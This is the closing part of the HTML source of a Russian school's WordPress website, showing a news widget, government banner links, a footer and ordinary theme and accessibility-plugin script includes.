<li id="menu-item-2139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2139"><a href="https://school6-novoch.ru/category/yuid/">ЮИД</a></li>
</ul></div></div><div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://school6-novoch.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form></div><div id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<p class="widget-title">Последние новости</p>
	<ul>
		<li><a href="https://school6-novoch.ru/2025/12/10/minoborony-provodit-akciyu-est-takaya-professiya-rodinu-zashhishhat/"><span class="rpwwt-post-title">Минобороны проводит акцию «Есть такая профессия – Родину защищать!»</span></a><div class="rpwwt-post-date">10.12.2025</div><div class="rpwwt-post-excerpt">С 20 октября по 25 декабря 2025 годаМинистерство обороны Российской Федерации проводит XI Всероссийскую информационно-агитационную акцию под <span class="rpwwt-post-excerpt-more">…</span></div></li>
		<li><a href="https://school6-novoch.ru/2025/11/18/urok-cifry/"><span class="rpwwt-post-title">Урок цифры</span></a><div class="rpwwt-post-date">18.11.2025</div><div class="rpwwt-post-excerpt">С 24 ноября по 14 декабря 2025 года Яндекс проведет дни изучения искусственного интеллекта в рамках всероссийского образовательного проекта «Урок <span class="rpwwt-post-excerpt-more">…</span></div></li>
		<li><a href="https://school6-novoch.ru/2025/11/17/4988/"><span class="rpwwt-post-title">В целях проведения социальной рекламной кампании антинаркотической направленности министерством региональной политики и массовых коммуникаций Ростовской области совместной с Главным управлением МВД России по Ростовской области разработаны макеты тематических листовок и баннеров.</span></a><div class="rpwwt-post-date">17.11.2025</div><div class="rpwwt-post-excerpt"></div></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div><div id="text-2" class="widget widget_text">			<div class="textwidget"><a href="http://pravo.gov.ru/" target="_blank" rel="noopener"><img class="size-full wp-image-139 aligncenter" src="http://school6-novoch.ru/wp-content/uploads/2017/03/lef-ban1.jpg" alt="" width="229" height="70" /></a>
<br>
<a href="http://gia.edu.ru/ru/" target="_blank" rel="noopener"><img class="size-medium wp-image-140 aligncenter" src="http://school6-novoch.ru/wp-content/uploads/2017/03/lef-ban2.jpg" alt="" width="229" height="92" /></a></div>
		</div>		
	</div><!-- .site-aside-wrapper .clearfix -->

</aside><!-- #site-aside -->			
			</div><!-- .wrapper-frame -->
		
		</div><!-- .wrapper .wrapper-main -->

	</div><!-- #site-main -->


	<footer class="site-footer" role="contentinfo">
	
				
		<div class="wrapper wrapper-copy">
			<p class="copy">Copyright &copy; 2026 МБОУ СОШ № 6. Все права защищены.</p>
			<p class="copy-ilovewp">разработка сайта - <a href="http://www.helpos.ru">Хэлпос</a> на основе <a href="http://www.ilovewp.com/" rel="designer">ilovewp</a></p>
		</div><!-- .wrapper .wrapper-copy -->
	
	</footer><!-- .site-footer -->

</div><!-- end #container -->

<script type='text/javascript' src='https://school6-novoch.ru/wp-content/plugins/advanced-accordion-block/lib/js/separate-accordion.js?ver=4.5.0' id='aagb-separate-accordion-js'></script>
<script type='text/javascript' src='https://school6-novoch.ru/wp-content/plugins/advanced-accordion-block/lib/js/group-accordion.js?ver=4.5.0' id='aagb-accordion-group-js'></script>
<script type='text/javascript' id='edupress-scripts-js-extra'>
/* <![CDATA[ */
var edupressStrings = {"slicknav_menu_home":"Click for Menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://school6-novoch.ru/wp-content/themes/edupress/js/edupress.js?ver=20201215' id='edupress-scripts-js'></script>
<script type='text/javascript' id='bvi-script-js-extra'>
/* <![CDATA[ */
var wp_bvi = {"option":{"theme":"white","font":"times","fontSize":20,"letterSpacing":"normal","lineHeight":"normal","images":true,"reload":false,"speech":true,"builtElements":true,"panelHide":false,"panelFixed":true,"lang":"ru-RU"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://school6-novoch.ru/wp-content/plugins/button-visually-impaired/assets/js/bvi.min.js?ver=2.3.0' id='bvi-script-js'></script>
<script type='text/javascript' id='bvi-script-js-after'>
var Bvi = new isvek.Bvi(wp_bvi.option);
</script>
<script type='text/javascript' src='https://school6-novoch.ru/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>